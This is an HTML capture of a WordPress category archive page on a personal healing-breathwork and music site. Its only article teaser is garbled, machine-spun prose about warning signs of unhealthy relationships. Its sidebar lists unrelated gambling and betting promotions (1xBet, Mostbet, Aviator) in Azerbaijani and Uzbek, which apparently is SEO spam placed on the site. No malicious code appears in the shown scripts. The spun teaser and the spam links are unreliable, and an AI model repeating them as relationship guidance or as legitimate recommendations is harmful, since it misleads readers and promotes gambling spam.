

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mattahern.com/category/imeetzu-inceleme-visitors/
body_size: 9185
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>imeetzu-inceleme visitors</title>
<meta name="robots" content="noodp, noydir" />
<link rel="stylesheet" href="http://www.mattahern.com/wp-content/themes/thesis_18/style.css?041711-233931" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="http://www.mattahern.com/wp-content/themes/thesis_18/custom/layout.css?110714-220719" type="text/css" media="screen, projection" />
<!--[if lte IE 8]><link rel="stylesheet" href="http://www.mattahern.com/wp-content/themes/thesis_18/lib/css/ie.css?041711-234215" type="text/css" media="screen, projection" /><![endif]-->
<link rel="stylesheet" href="http://www.mattahern.com/wp-content/themes/thesis_18/custom/custom.css?100511-200958" type="text/css" media="screen, projection" />
<link rel="shortcut icon" href="http://www.mattahern.com/wp-content/uploads/2012/09/MA-Favicon-Square.png" />
<link rel="canonical" href="http://www.mattahern.com/category/imeetzu-inceleme-visitors/" />
<link rel="alternate" type="application/rss+xml" title="Matt Ahern RSS Feed" href="http://www.mattahern.com/feed/" />
<link rel="pingback" href="http://www.mattahern.com/xmlrpc.php" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.mattahern.com/xmlrpc.php?rsd" />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Matt Ahern &raquo; imeetzu-inceleme visitors Category Feed" href="http://www.mattahern.com/category/imeetzu-inceleme-visitors/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.mattahern.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.mattahern.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.mattahern.com/wp-includes/css/classic-themes.min.css?ver=6.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='digg-digg-css' href='http://www.mattahern.com/wp-content/plugins/digg-digg/css/diggdigg-style.css?ver=5.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='acx_fsmi_styles-css' href='http://www.mattahern.com/wp-content/plugins/floating-social-media-icon/css/style.css?v=4.3.4&#038;ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='http://www.mattahern.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.5.1' type='text/css' media='all' />
<script type='text/javascript' src='http://www.mattahern.com/wp-content/plugins/jquery-updater/js/jquery-3.6.4.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.mattahern.com/wp-content/plugins/jquery-updater/js/jquery-migrate-3.4.0.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='application/json' id='wpp-json'>
{"sampling_active":0,"sampling_rate":100,"ajax_url":"http:\/\/www.mattahern.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"http:\/\/www.mattahern.com\/wp-json\/wordpress-popular-posts","ID":0,"token":"22a2af6dbe","lang":0,"debug":0}
</script>
<script type='text/javascript' src='http://www.mattahern.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.5.1' id='wpp-js-js'></script>
<script type='text/javascript' src='http://www.mattahern.com/wp-content/plugins/magic-action-box/assets/js/actionbox-helper.js?ver=2.17.2' id='mab-actionbox-helper-js'></script>
<script type='text/javascript' src='http://www.mattahern.com/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7' id='ga-external-tracking-js'></script>
<link rel="https://api.w.org/" href="http://www.mattahern.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.mattahern.com/wp-json/wp/v2/categories/135" /><script type="text/javascript" src="http://www.mattahern.com/wp-content/plugins/audio-player/assets/audio-player.js?ver=2.0.4.6"></script>
<script type="text/javascript">AudioPlayer.setup("http://www.mattahern.com/wp-content/plugins/audio-player/assets/player.swf?ver=2.0.4.6", {width:"290",animation:"yes",encode:"yes",initialvolume:"60",remaining:"no",noinfo:"no",buffer:"5",checkpolicy:"no",rtl:"no",bg:"E5E5E5",text:"333333",leftbg:"CCCCCC",lefticon:"333333",volslider:"666666",voltrack:"FFFFFF",rightbg:"B4B4B4",rightbghover:"999999",righticon:"333333",righticonhover:"FFFFFF",track:"FFFFFF",loader:"009900",border:"CCCCCC",tracker:"DDDDDD",skip:"666666",pagebg:"FFFFFF",transparentpagebg:"yes"});</script>



<!-- Starting Styles For Social Media Icon From Acurax International www.acurax.com -->
<style type='text/css'>
#divBottomRight img 
{
width: 32px; 
}
</style>
<!-- Ending Styles For Social Media Icon From Acurax International www.acurax.com -->



            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <!-- Google Analytics Tracking by Google Analyticator 6.5.7 -->
<script type="text/javascript">
    var analyticsFileTypes = [];
    var analyticsSnippet = 'enabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	var _gaq = _gaq || [];
  
	_gaq.push(['_setAccount', 'UA-37355576-1']);
    _gaq.push(['_addDevId', 'i9k95']); // Google Analyticator App ID with Google
	_gaq.push(['_trackPageview']);

	(function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		                ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	})();
</script>
</head>
<body class="custom cat_imeetzu-inceleme-visitors">
<div id="container">
<div id="page">
<ul class="menu">
<li class="tab tab-home"><a href="http://www.mattahern.com">Home</a></li>
<li class="tab tab-1"><a href="http://www.mattahern.com/about-me/" title="">About</a></li>
<li class="tab tab-2"><a href="http://www.mattahern.com/whatido/" title="Work with Me">Work with Me<!--[if gte IE 7]><!--></a><!--<![endif]-->
<!--[if lte IE 6]><table><tr><td><![endif]-->
<ul class="submenu submenu-1">
<li class="item item-1"><a href="http://www.mattahern.com/whatido/private-sessions/" title="Breathwork Healing Sessions">Healing Breathwork</a></li>
<li class="item item-2"><a href="http://www.mattahern.com/whatido/healing-yoga/" title="Healing Yoga">Healing Yoga</a></li>
<li class="item item-3"><a href="http://www.mattahern.com/whatido/classes/" title="Healing Classes">Classes</a></li>
<li class="item item-4"><a href="http://www.mattahern.com/whatido/gardens/" title="the Garden artist">Gardens</a></li>
</ul>
<!--[if lte IE 6]></td></tr></table></a><![endif]-->
</li>
<li class="tab tab-3"><a href="http://www.mattahern.com/tour/" title="">Events</a></li>
<li class="tab tab-4"><a href="http://www.mattahern.com/music/" title="Music">Music</a></li>
<li class="tab tab-5"><a href="http://www.mattahern.com/stay-in-touch/" title="Get Free Updates...">Free Stuff</a></li>
<li class="tab tab-6"><a href="http://www.mattahern.com/contact/" title="Contact">Contact</a></li>
	<li class="cat-item cat-item-3"><a href="http://www.mattahern.com/category/blog/">Blog</a>
</li>
</ul>
	<div id="header">
		<p id="logo"><a href="http://www.mattahern.com">Matt Ahern</a></p>
	</div>
	<div id="content_box">
		<div id="content" class="hfeed">

			<div id="archive_intro">
				<h1>imeetzu-inceleme visitors</h1>
			</div>
			<div class="teasers_box top">

			<div class="teaser post-504 post type-post status-publish format-standard hentry category-imeetzu-inceleme-visitors" id="post-504">
<h2 class="entry-title"><a href="http://www.mattahern.com/2022/03/sign-20-name-calling-risks-like-possible-physical/" rel="bookmark" title="Permanent link to Sign #20: Name-calling, risks, like possible physical harm">Sign #20: Name-calling, risks, like possible physical harm</a></h2>
<abbr class="teaser_date published" title="2022-03-19">March 19, 2022</abbr>

				<div class="format_teaser entry-content">
<p>Sign #20: Name-calling, risks, like possible physical harm Whenever you no more deal with their healthy relations (household buddies) due to the way your own admiration connection is organized, that&#8217;s harmful. If you&#8217;re maybe not seeing your household a lot, or perhaps you&#8217;re perhaps not getting together with company since your like connection demands such [&#8230;]</p>
				</div>
<a class="teaser_link" href="http://www.mattahern.com/2022/03/sign-20-name-calling-risks-like-possible-physical/" rel="nofollow">Read the full article &rarr;</a>
			</div>

			</div>

		</div>

		<div id="sidebars">
			<div id="sidebar_1" class="sidebar">
				<ul class="sidebar_list">
<li class="widget widget_text" id="text-9">			<div class="textwidget"><a title="Get Free Updates…" href="http://www.mattahern.com/stay-in-touch/"><img class="alignleft size-full wp-image-117" title="Get Creative with Tips, Art, and Updates from Matt! " src="http://www.mattahern.com/wp-content/uploads/2012/08/Get-Creative-Button-NEW.jpg" alt="" width="150" height="209" /></a>

&nbsp;

<a href="http://www.mattahern.com/the-magic-breath/"><img class="alignleft size-full wp-image-114" title="The BEST Daily Practice for Personal Well-Being!" src="http://www.mattahern.com/wp-content/uploads/2012/08/Magic-Breath-Button-for-WebsiteNEW.jpg" alt="" width="150" height="161" /></a>


</div>
		</li>
		<li class="widget widget_recent_entries" id="recent-posts-3">
		<h3>Recent Posts</h3>
		<ul>
											<li>
					<a href="http://www.mattahern.com/2023/12/1win-oyna-240/">Mərclər 1XBET saytında ᐉ Bukmeker və kazino 1XBET AZ</a>
									</li>
											<li>
					<a href="http://www.mattahern.com/2023/12/1win-ci-141/">1Xbet Azerbaycan Giriş login və Qeydiyyat yukle</a>
									</li>
											<li>
					<a href="http://www.mattahern.com/2023/12/1win-partners-24/">mostbet Azerbaycan Giriş login və Qeydiyyat yukle</a>
									</li>
											<li>
					<a href="http://www.mattahern.com/2023/12/1win-game-iphone-140/">mostbet Aviator son onlayn qumar təcrübəsi</a>
									</li>
											<li>
					<a href="http://www.mattahern.com/2023/12/1win-aviator-42/">Aviator oyna və qazan  Rəsmi sayti Aviator Azerbaycan</a>
									</li>
											<li>
					<a href="http://www.mattahern.com/2023/12/1xbet-mobile-yukle-1xbet-apk-application-android-iphone-il%c9%99-idman-m%c9%99rcl%c9%99ri-ucun-mobil-proqramlar-1xbet-az%c9%99rbaycan-aze-1xbet-co/">1xbet Mobile Yukle 1xbet Apk &#038; Application Android, Iphone Ilə Idman Mərcləri Üçün Mobil Proqramlar 1xbet Azərbaycan Aze 1xbet Co</a>
									</li>
											<li>
					<a href="http://www.mattahern.com/2023/12/1xbet-qeydiyyat-az%c9%99rbaycanda-1xbet-saytinda-qeydiyyatdan-kecin-en-yeni-must%c9%99ril%c9%99r-ucun-bonu/">1xbet Qeydiyyat Azərbaycanda 1xbet Saytında Qeydiyyatdan Keçin, En Yeni Müştərilər Üçün Bonu</a>
									</li>
											<li>
					<a href="http://www.mattahern.com/2023/12/13041/">MostBet Ethiopia roʻyxatdan oʻtish uchun bonuslarni koʻrib chiqish va mobil ilova</a>
									</li>
					</ul>

		</li>				</ul>
			</div>
		</div>
	</div>
	<div id="footer">
<div id="footer-widget-block">
	<div class="my-footer-one footer-widgets sidebar">
		<ul class="sidebar_list">
			<li class="widget widget_text" id="text-3">			<div class="textwidget"><span style="color: #b0b0b0; font-size: x-small;">© 2015 Matthew Ahern, All Rights Reserved.</span></div>
		</li>		</ul>
	</div>

	<div class="my-footer-two footer-widgets sidebar">
		<ul class="sidebar_list">
			<li class="widget widget_text" id="text-6">			<div class="textwidget"></div>
		</li><li class="widget widget_archive" id="archives-3"><h3>Archives</h3>
			<ul>
					<li><a href='http://www.mattahern.com/2023/12/'>December 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/11/'>November 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/10/'>October 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/09/'>September 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/08/'>August 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/07/'>July 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/06/'>June 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/05/'>May 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/04/'>April 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/03/'>March 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/02/'>February 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/01/'>January 2023</a></li>
	<li><a href='http://www.mattahern.com/2022/12/'>December 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/11/'>November 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/10/'>October 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/09/'>September 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/08/'>August 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/07/'>July 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/06/'>June 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/05/'>May 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/04/'>April 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/03/'>March 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/02/'>February 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/01/'>January 2022</a></li>
	<li><a href='http://www.mattahern.com/2021/12/'>December 2021</a></li>
	<li><a href='http://www.mattahern.com/2021/11/'>November 2021</a></li>
	<li><a href='http://www.mattahern.com/2021/10/'>October 2021</a></li>
	<li><a href='http://www.mattahern.com/2021/09/'>September 2021</a></li>
	<li><a href='http://www.mattahern.com/2021/08/'>August 2021</a></li>
	<li><a href='http://www.mattahern.com/2021/07/'>July 2021</a></li>
	<li><a href='http://www.mattahern.com/2021/06/'>June 2021</a></li>
	<li><a href='http://www.mattahern.com/2018/02/'>February 2018</a></li>
	<li><a href='http://www.mattahern.com/2014/10/'>October 2014</a></li>
	<li><a href='http://www.mattahern.com/2014/08/'>August 2014</a></li>
	<li><a href='http://www.mattahern.com/2014/07/'>July 2014</a></li>
	<li><a href='http://www.mattahern.com/2014/05/'>May 2014</a></li>
	<li><a href='http://www.mattahern.com/2014/03/'>March 2014</a></li>
	<li><a href='http://www.mattahern.com/2014/02/'>February 2014</a></li>
	<li><a href='http://www.mattahern.com/2013/12/'>December 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/10/'>October 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/09/'>September 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/08/'>August 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/07/'>July 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/06/'>June 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/04/'>April 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/03/'>March 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/02/'>February 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/01/'>January 2013</a></li>
	<li><a href='http://www.mattahern.com/2012/07/'>July 2012</a></li>
